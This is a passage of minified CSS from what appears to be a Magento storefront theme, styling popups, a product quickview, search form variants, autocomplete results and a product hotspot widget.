.see-all:not(:hover){color:var(--text__color, #666)}.rokan-title.has-see-all .see-all:after,.elementor__header.has-see-all .see-all:after,.block .title.rokan-title.has-see-all .see-all:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.other_font,#post-comments .publish-date{font-family:var(--other_font_family)}ul.social-link{padding-left:0;margin-bottom:0}ul.social-link li{display:inline-flex;margin-bottom:0.5rem;margin-top:0.5rem}ul.social-link li a{display:inline-flex;align-items:center;justify-content:center;background:false;padding-right:0.2rem;padding-left:0.2rem;border-radius:5px;font-size:var(--social__link__size, 1.6rem)}ul.social-link li a .text{display:none}ul.social-link li:not(:last-of-type){margin-right:3rem}.product-share-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.3rem}.product-share-links .share-links .share-links-click{text-transform:capitalize;display:inline-flex;align-items:center}.product-share-links .share-links .share-links-click:hover:before{color:var(--theme__color__primary, #56cfe1)}.product-share-links{justify-content:center}.product-share-links .share-dialog{margin-left:0;margin-top:3.5rem}.product-share-links .share-dialog a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);display:inline-block}.product-share-links .share-dialog a .icon{background-color:transparent !important;font-size:1.8rem;color:#000;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-share-links .share-dialog a:hover{-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.product-share-links .share-dialog a:hover .fa-facebook-f{color:#3b5998}.product-share-links .share-dialog a:hover .fa-twitter{color:#1da1f2}.product-share-links .share-dialog a:hover .fa-pinterest{color:#e61b27}.product-share-links .share-dialog a:hover .fa-google{color:#ed3c32}:root{--marquee-height:4.8rem;--offset-marquee:20vw;--move-initial:calc(-25% + var(--offset-marquee));--move-final:calc(-50% + var(--offset-marquee));--color-marquee:var(--minimog-color-heading);--font-size-marquee:2rem;--padding-marquee:3rem;--marquee-animation-duration:8s}@keyframes marquee{0%{transform:translate3d(var(--move-initial), 0, 0)}100%{transform:translate3d(var(--move-final), 0, 0)}}.marquee{height:var(--marquee-height);overflow:hidden;position:relative;line-height:1}.marquee .marquee-content{width:fit-content;display:flex;justify-content:center;align-items:center;position:relative;white-space:nowrap;height:100%;transform:translate3d(var(--move-initial), 0, 0);animation:marquee var(--marquee-animation-duration) linear infinite;animation-play-state:running}.marquee .marquee-content:hover{animation-play-state:paused}.marquee .marquee-content>*{padding-left:var(--padding-marquee);padding-right:var(--padding-marquee);color:var(--color-marquee);font-size:var(--font-size-marquee)}body button.mfp-close,body .cart.table-wrapper .actions-toolbar>.action.mfp-close,body .action-gift.mfp-close{font-size:0 !important;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);opacity:1}body button.mfp-close:focus,body button.mfp-close:active,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:focus,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:active,body .action-gift.mfp-close:focus,body .action-gift.mfp-close:active{background:none;border:none}body button.mfp-close:hover,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:hover,body .action-gift.mfp-close:hover{background:none;border:none}body button.mfp-close.disabled,body button.mfp-close[disabled],fieldset[disabled] body button.mfp-close,body .cart.table-wrapper .actions-toolbar>.action.mfp-close.disabled,body .cart.table-wrapper .actions-toolbar>.action.mfp-close[disabled],fieldset[disabled] body .cart.table-wrapper .actions-toolbar>.action.mfp-close,body .action-gift.mfp-close.disabled,body .action-gift.mfp-close[disabled],fieldset[disabled] body .action-gift.mfp-close{pointer-events:none;opacity:.5}body button.mfp-close:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:after,body .action-gift.mfp-close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}body button.mfp-close:hover,body button.mfp-close:focus,body button.mfp-close:active,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:hover,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:focus,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:active,body .action-gift.mfp-close:hover,body .action-gift.mfp-close:focus,body .action-gift.mfp-close:active{background-color:var(--button__hover__background)}body button.mfp-close:hover:after,body button.mfp-close:focus:after,body button.mfp-close:active:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:hover:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:focus:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:active:after,body .action-gift.mfp-close:hover:after,body .action-gift.mfp-close:focus:after,body .action-gift.mfp-close:active:after{color:var(--button__hover__color)}body .mfp-iframe-holder .mfp-close{text-align:center;width:4rem;padding:0}body .mfp-bg{background-color:transparent;opacity:1}body .mfp-bg:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}body .mfp-bg.mfp-ready:after{opacity:1;pointer-events:initial}body .mfp-bg.mfp-ready.mfp-removing:after{opacity:0}body .mfp-content{max-height:95vh;max-width:910px}body .mfp-zoom-in .mfp-with-anim{transform:none}body .mfp-zoom-in .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}body .mfp-zoom-in.mfp-removing .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort}body .mfp-iframe-scaler .mfp-iframe{box-shadow:none;background:transparent}body .mfp-iframe-scaler *:not(button){opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);transition-delay:0.3s}body .mfp-ready .mfp-iframe-scaler *{opacity:1}body .product-opstion .mfp-content{max-width:500px}body .product-opstion .crisp-client{display:none}body .mfp-content{overflow:visible !important}.ajaxsuite-product-opstion .section-top-header{display:none}.ajaxsuite-product-opstion .mfp-iframe-scaler{padding-top:85%}.ajaxsuite-product-opstion .section-top-header{display:none}.ajaxsuite-product-opstion .page-main{padding:3rem}.ajaxsuite-product-opstion .product-info-main .product-add-form form .box-tocart .fieldset .actions button:not(:hover),.ajaxsuite-product-opstion .product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:not(:hover),.ajaxsuite-product-opstion .product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:not(:hover){background:var(--heading__color__base, #000);color:#fff}.ajaxsuite-product-opstion .crisp-client{display:none}.blueskytechco_quickview-product-view{overflow:hidden}.blueskytechco_quickview-product-view:not(.thumb_slide){overflow-y:auto}.blueskytechco_quickview-product-view .page.messages{position:relative;z-index:2}.blueskytechco_quickview-product-view .column.main>div{box-sizing:border-box}.blueskytechco_quickview-product-view .product-reviews-summary .reviews-actions{display:none}.blueskytechco_quickview-product-view .product-options-bottom{float:none !important;width:100% !important}.blueskytechco_quickview-product-view .bundle-options-container .legend.title{font-size:3rem}.blueskytechco_quickview-product-view .bundle-options-container .bundle-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .product-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .block-bundle-summary{float:none !important;width:100%;margin-top:30px;padding:0}.blueskytechco_quickview-product-view .page-title-wrapper .page-title{font-size:3rem}.blueskytechco_quickview-product-view .product-info-main{padding:20px}.blueskytechco_quickview-product-view .field.downloads>.label{font-weight:bold;margin:0 0 8px;display:inline-block}.blueskytechco_quickview-product-view .page-wrapper #maincontent{padding:0;background:#fff;width:100% !important}.blueskytechco_quickview-product-view .vertical_left .fotorama__stage[style*="lef"]{margin-left:20px}.blueskytechco_quickview-product-view .vertical_right .fotorama__stage[style*="lef"]{margin-left:0}.blueskytechco_quickview-product-view>*:not(.page-wrapper, .swatch-option-tooltip, .modals-wrapper){display:none}.blueskytechco_quickview-product-view .modals-wrapper .checkmark{display:none}.blueskytechco_quickview-product-view .page-wrapper>*:not(#maincontent, .ajaxsuite-popup-wrapper){display:none}.blueskytechco_quickview-product-view .fotorama__arr--prev{left:15px}.blueskytechco_quickview-product-view .fotorama__arr--next{right:15px}.blueskytechco_quickview-product-view .fotorama__wrap{position:relative}.blueskytechco_quickview-product-view .fotorama__wrap .fotorama__nav-wrap--horizontal{margin-top:0}.blueskytechco_quickview-product-view .fotorama__wrap .fotorama__nav--dots{position:absolute;bottom:20px;display:none}.mfp-container.mfp-iframe-holder .mfp-preloader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;vertical-align:middle;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}.vertical_right .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left:auto;right:0}.vertical_right .fotorama__stage{left:0 !important}.vertical_right .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.vertical_left .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.button_quickview{display:inline-block;vertical-align:middle}.button_quickview .link-quickview{display:inline-block;text-decoration:none}.button_quickview .link-quickview>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.button_quickview .link-quickview:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:inherit;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body{overflow-x:hidden}.open-search [class*="top-search my-tooltip"]:hover .tooltip-content{opacity:0;visibility:hidden}.block-search .products{margin:0}.block-search .mini_search_header .widget-title{font-size:2.4rem;text-transform:capitalize}.block-search .mini_search_header .button-close{box-shadow:none;transform:none;background-color:transparent}.block-search .mini_search_header .button-close:hover:after{color:var(--link__hover__color)}.block-search .quick-search{display:flex;flex-wrap:wrap;margin-top:10px}.block-search .quick-search .quick-search-title{white-space:nowrap;margin:0 5px 0 0}.block-search .quick-search .quick-search-list{margin:0;padding:0;list-style:none}.block-search .quick-search .quick-search-list li{display:inline-block;margin-bottom:0;margin-right:3px;text-transform:capitalize;text-decoration:underline}.block-search .quick-search .quick-search-list li a:not(:hover){color:var(--heading__color__base, #000)}.block-search .top-search .icon-search{font-style:normal}.block-search .top-search .icon-search:before{content:"\f002";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:var(--heading__color__base, #000);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);-webkit-font-smoothing:antialiased}.block-search .top-search .icon-search:hover:before{color:var(--link__hover__color)}.block-search .top-search .icon-search:hover{color:var(--theme__color__primary, #56cfe1)}.block-search .input-text{background-color:transparent;padding-left:1.5rem;position:static;margin:0;box-shadow:none}.block-search .field.search{position:relative}.block-search .field.search .control{border:0}.block-search .field-by-cat-search select{border-radius:var(--button__border-radius)}.block-search .field-by-cat-search .chosen-container{width:auto !important;height:100%;display:inline-flex;align-items:center;position:static}.block-search .field-by-cat-search .chosen-container .chosen-single{border-radius:30px 0 0 30px;display:inline-flex;align-items:center;padding:2px 1.7rem 2px 1.5rem}.block-search .field-by-cat-search .chosen-container .chosen-single span{margin-right:1rem}.block-search .field-by-cat-search .chosen-container .chosen-single div b{display:inline-block;text-decoration:none}.block-search .field-by-cat-search .chosen-container .chosen-single div b:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .field-by-cat-search .chosen-container .chosen-drop{min-width:180px;width:auto;font-size:1.2rem}.block-search .field-by-cat-search .chosen-container.chosen-with-drop .chosen-drop li.highlighted{background-color:var(--theme__color__primary, #56cfe1)}.block-search .field-by-cat-search .items-list{margin:0;padding:0;list-style:none none;margin-bottom:1rem}.block-search .field-by-cat-search .items-list>li{display:inline-block;vertical-align:top}.block-search .field-by-cat-search .items-list li{margin:0.5rem}.block-search .field-by-cat-search .items-list li a:not(:hover){color:var(--text__color, #666)}.block-search .field-by-cat-search .items-list li.selected a{text-decoration:underline;color:var(--theme__color__primary, #56cfe1)}.block-search .minisearch .control::after{content:"";color:transparent;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;display:inline-block;position:absolute;opacity:0;right:40px;top:30%;pointer-events:none}.block-search .minisearch.loading .control::after{opacity:1;pointer-events:initial}.block-search button.action.search,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search .action-gift.action.search{padding:0 15px;border-radius:0 3px 3px 0;position:absolute;top:0;right:0;bottom:0;display:inline-flex;align-items:center}.block-search button.action.search:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search .action-gift.action.search:before{content:"\f002";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:var(--search_icon-color, #696969);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);-webkit-font-smoothing:antialiased}.block-search button.action.search:hover:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:hover:before,.block-search .action-gift.action.search:hover:before{color:var(--link__hover__color)}.block-search .result-header{padding:10px 20px;color:var(--heading__color__base, #000);font-weight:500;margin-top:0}.block-search .title-view-all-search{padding:1.5rem 2rem;border-top:1px solid var(--border-color__base, #eee)}.block-search:not(.search_type_popup) .title-view-all-search .see-all:not(:hover){color:var(--heading__color__base, #000)}.block-search #search_mini_form .product-items{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper{position:relative}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper:after{background-color:var(--theme__color__primary, #56cfe1);height:13px;width:13px;top:0;-webkit-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;-moz-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;-ms-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;content:'';display:block;border-radius:50%;position:absolute;left:0;right:0;top:100px;margin:auto}.block-search #search_mini_form.loading .products-list .product-items{opacity:0;visibility:hidden}.block-search.block-quick-search{width:auto}.block-search.block-quick-search .label{display:none}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories){border:1px solid var(--border-color__base, #eee);background-color:var(--form-background-color);position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) input{border:none}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field-by-cat-search .chosen-container .chosen-single{border:0;border-right:1px solid #ddd;line-height:1.1;background:transparent;color:#000;font-weight:500}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .chosen-container-single .chosen-drop{margin-top:1px}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field.search{position:relative;width:100%}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) select{border-width:0 1px 0 0}.auto-complete-result{position:absolute;background-color:#fff;z-index:2;top:100%;left:0;right:0}.auto-complete-result .products-list{max-height:45vh;overflow-y:auto;overflow-x:hidden;position:relative}.auto-complete-result .products-list .product-item-info{display:flex;width:100%}.auto-complete-result .products-list .product-item-info .product-item-photo{padding:0 15px 0 0;flex:0 0 45%;max-width:105px;margin:0;line-height:0}.auto-complete-result .products-list .product-item-info .product-item-details{flex:1;width:100%}.auto-complete-result .products-list .product-item-info .product-reviews-summary .reviews-actions .action.add{white-space:inherit}.auto-complete-result .products-list .product-item:not(:last-of-type) .product-item-info{margin-bottom:20px}.auto-complete-result .title{padding:15px 0;border-top:1px solid var(--border-color__base, #eee);margin:0}.auto-complete-result .no-result{text-align:center}.auto-complete-result .no-result svg{max-width:35px;max-height:35px;margin:auto;display:block;margin-top:12px}.search_type_defaut{--search_icon-color:#fff;--form-background-color:#fff}.search_type_defaut .search-form:not(.type-list-categories){border:1px solid var(--form-element-input__border-color, #d2d2d2);background-color:var(--form-background-color);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.search_type_defaut .search-form:not(.type-list-categories) .field.search{flex:1;display:flex;align-items:center}.search_type_defaut .search-form:not(.type-list-categories) .control{flex:1;position:relative}.search_type_defaut .minisearch{flex:unset;width:100%}.search_type_defaut .input-text{border:0;height:43px}.search_type_defaut .actions .action.search{background-color:#000;border-radius:0}.search_type_defaut .search-clear{right:60px;margin-top:0}.search_type_defaut .minisearch .control::after{right:60px}.search_type_defaut .no-result{padding:0 15px 30px}.search_type_defaut .product-label{display:none}.search_type_canvas .dropdown-toggle{position:relative;z-index:2}.search_type_canvas .chosen-container{position:relative}.search_type_canvas #search-form{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;right:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px;display:flex;flex-direction:column;height:100vh}.search_type_canvas #search-form.opend{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.search_type_canvas .search-form{flex-direction:column;border:0}.search_type_canvas .mini_search_header{padding:12px 5px 12px 20px;border-bottom:1px solid var(--border-color__base, #eee);display:flex;justify-content:space-between;align-items:center}.search_type_canvas .mini_search_header .widget-title{margin:0}.search_type_canvas .rokan-autocomplete-wrapper{display:flex;flex-direction:column;flex:1;height:100%}.search_type_canvas .rokan-autocomplete-wrapper .auto-complete-result,.search_type_canvas .rokan-autocomplete-wrapper .result-header+div{flex:1}.search_type_canvas .quick-search{padding:12px 0 0 20px}.search_type_canvas .auto-complete-result{position:static;flex:1}.search_type_canvas .auto-complete-result .result-header{margin:0}.search_type_canvas .auto-complete-result .result-header+div{position:relative;display:flex;flex-direction:column}.search_type_canvas .search-category-dropdown{margin-bottom:20px;position:relative}.search_type_canvas .search-category-dropdown .chosen-container{width:100% !important}.search_type_canvas .search-category-dropdown .chosen-container .chosen-single{width:100%;border-radius:var(--button__border-radius);min-height:45px}.search_type_canvas .search-category-dropdown .chosen-container .chosen-container .chosen-results li.highlighted{background-color:var(--theme__color__primary, #56cfe1)}.search_type_canvas button.action.search,.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search,.search_type_canvas .action-gift.action.search{background:transparent;color:initial}.search_type_canvas button.action.search:before,.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search:before,.search_type_canvas .action-gift.action.search:before{font-size:1.8rem;color:var(--heading__color__base, #000)}.search_type_canvas .form-minisearch-search-product{padding:30px 20px;border-bottom:1px solid var(--border-color__base, #eee)}.search_type_canvas .products-list{position:relative;flex:1;margin:0;max-height:unset}.search_type_canvas .products-list .product-items{padding:30px 20px;position:absolute;top:0;bottom:0;left:0;right:0;overflow:auto;margin:0}.search_type_canvas .products-list .product-items li:last-of-type .product-item-info{margin-bottom:0}.search_type_dropdown .mini_search_header,.search_type_defaut .mini_search_header{display:none}.search_type_dropdown #search-form,.search_type_defaut #search-form{position:relative}.search_type_dropdown #search-form .quick-search,.search_type_defaut #search-form .quick-search{padding:10px 20px;background-color:#fff}.search_type_dropdown #search-form .quick-search,.search_type_defaut #search-form .quick-search,.search_type_dropdown #search-form .auto-complete-result,.search_type_defaut #search-form .auto-complete-result{margin-top:0}.search_type_dropdown #search-form .rokan-autocomplete-wrapper,.search_type_defaut #search-form .rokan-autocomplete-wrapper{max-height:80vh;border:1px solid var(--border-color__base, #eee);border-top:0}.search_type_dropdown #search-form .rokan-autocomplete-wrapper .products-list,.search_type_defaut #search-form .rokan-autocomplete-wrapper .products-list{padding:0 25px 25px}.search_type_dropdown .auto-complete-result{position:static;margin-top:1.5rem}.search_type_dropdown #search-form{position:absolute;top:100%;right:0;display:none}.search_type_dropdown #search-form .form-minisearch{padding:10px 20px;background-color:#fff}.search_type_dropdown #search-form .result-header{margin-top:0}.search_type_dropdown #search-form .search-form{border-radius:0;background-color:#fff}.search_type_dropdown #search-form .search-form .field.search{width:100%}.search_type_dropdown .block-search .minisearch .control:after{right:6rem}.search_type_dropdown .search-clear{right:4rem;margin-top:0}.search_type_popup{--search_result-item:5;--search_result-item-gap:3rem}@media only screen and (max-width:1439px){.search_type_popup{--search_result-item:4}}@media only screen and (max-width:767px){.search_type_popup{--search_result-item:3;--search_result-item-gap:2rem}}@media only screen and (max-width:575px){.search_type_popup{--search_result-item:2;--search_result-item-gap:2rem}}.search_type_popup .button-close{position:absolute;right:20px;top:20px}.search_type_popup .dropdown-toggle{position:relative;z-index:1}.search_type_popup #search-form{position:fixed;background-color:#fff;top:0;left:0;right:0;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1);max-height:calc(100vh - 55px);opacity:0;padding-top:3.2rem;padding-bottom:3.2rem;z-index:6;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.search_type_popup #search-form.opend{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search_type_popup #search-form>*{max-width:var(--fluid-container-width);margin:auto}.search_type_popup #search-form .field-by-cat-search .items-list{text-align:center;margin-bottom:2rem}.search_type_popup #search-form .field-by-cat-search .items-list li a{padding-left:1rem;padding-right:1rem}.search_type_popup #search-form .mini_search_header{--widget-menu-title-size:3rem}@media only screen and (max-width:767px){.search_type_popup #search-form .mini_search_header{--widget-menu-title-size:2rem}}.search_type_popup #search-form .mini_search_header .widget-title{margin:0 0 15px;font-size:1.6rem;text-transform:capitalize;padding-left:15px;padding-right:15px;font-weight:var(--headings__font-weight-secondary)}.search_type_popup #search-form .field.search .control .search-clear{right:4rem;margin-top:0}.search_type_popup #search-form .field.search .control::after{right:4rem;margin-top:3px}.search_type_popup #search-form .quick-search{justify-content:flex-start;line-height:1.75}@media only screen and (min-width:1200px){.search_type_popup #search-form .quick-search{justify-content:center}}.search_type_popup #search-form .result-header{box-shadow:none;padding:33px 0 20px;text-align:center;font-size:2.4rem;font-weight:var(--heading__font-weight__base, 600);margin:0}.search_type_popup #search-form .auto-complete-result{position:static}.search_type_popup #search-form .auto-complete-result .rokan-autocomplete-wrapper{box-shadow:none}.search_type_popup #search-form .title-view-all-search{padding-left:0;padding-right:0}.search_type_popup #search-form .control input[type="text"]{padding:0 1rem}.search_type_popup #search-form input[type="text"]{padding:0 .2rem}.search_type_popup .product-items{display:grid;grid-template-columns:repeat(var(--search_result-item), 1fr);grid-gap:var(--search_result-item-gap)}.search_type_popup .product-items .product-item-info{flex-direction:column}.search_type_popup .product-items .product-item-info .product-item-photo{flex:unset;padding:0;max-width:unset;margin-bottom:2rem;width:100%}.search_type_popup .product-items .product-item-info .product-image-container{width:100% !important}.search_type_popup .title-view-all-search{border-top:0;text-align:center;margin-top:1rem}.search_type_popup .title-view-all-search .see-all{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);border-radius:var(--button__border-radius)}.search_type_popup .title-view-all-search .see-all:focus,.search_type_popup .title-view-all-search .see-all:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.search_type_popup .title-view-all-search .see-all:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.search_type_popup .title-view-all-search .see-all.disabled,.search_type_popup .title-view-all-search .see-all[disabled],fieldset[disabled] .search_type_popup .title-view-all-search .see-all{opacity:.5;cursor:default;pointer-events:none}.search_type_popup .title-view-all-search .see-all:hover{box-shadow:var(--button__shadow)}.search_type_popup .dropdown-toggle a:after,.search_type_canvas .dropdown-toggle a:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}.header-search-form{color:var(--text__color, #666);min-width:210px;display:none}.header-search-form .search_text{padding-left:4px}.open-search{overflow:hidden}.open-search .block-search .dropdown-toggle a:after{opacity:1;pointer-events:initial}.search-clear{margin-top:15px;position:absolute;z-index:2;font-size:0;right:30px;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.search-clear:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:14px}.search-clear.hidden{display:none}.form.minisearch.loading .search-clear{display:none}.rounded .search_type_defaut .search-form:not(.type-list-categories){border-width:2px}.rounded .search_type_defaut .actions .action.search{--search_icon-color:var(--header-icons-color);background-color:transparent}.setproduct{margin-bottom:0;position:relative}.setproduct>img{display:block;width:100%;object-fit:contain}.setproduct .product-item .product-icon .view-detail .text{color:black;font-size:2.2rem;width:50px;height:50px;display:inline-flex;align-items:center;justify-content:center;background-color:white;border-radius:50%;position:relative;z-index:2}.setproduct .product-item .product-icon .view-detail .loading::after{content:'';background:#fff;opacity:0.3;position:absolute;top:-15px;right:-15px;bottom:-15px;left:-15px;border-radius:50%;-webkit-animation:ripple 2s infinite;animation:ripple 2s infinite}.setproduct .product-item>.product{position:absolute;left:10rem;top:0;-webkit-font-smoothing:antialised;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;opacity:0;padding:3rem;background:#fff;border-radius:3px;width:390px;max-width:max-content;text-align:center;z-index:11}@media screen and (max-width:991px){.setproduct .product-item>.product{display:none}}.setproduct .product-item>.product::before{content:'';position:absolute;left:-27px;top:30px;width:0;height:0;border-top:30px solid transparent;border-right:100px solid #fff;border-bottom:30px solid transparent;z-index:1}.setproduct .product-item>.product .product-item-info{padding:1rem 0 0}.setproduct .product-item>.product .product-item-info .product-item-name{margin:0 0 5px}.setproduct .product-item>.product .product-item-info .product-reviews-summary{justify-content:center}.setproduct .product-item>.product .product-item-info .product-top{margin:0 0 1.9rem}.setproduct .product-item>.product .product-item-info .product-top .price-box{justify-content:center;align-items:center;font-family:var(--heading__font-family__base, false)}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link{display:block;padding:13px;border:1px solid var(--heading__color__base, #000);text-transform:uppercase;font-size:1.4rem;background-color:white}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link:hover{background-color:var(--heading__color__base, 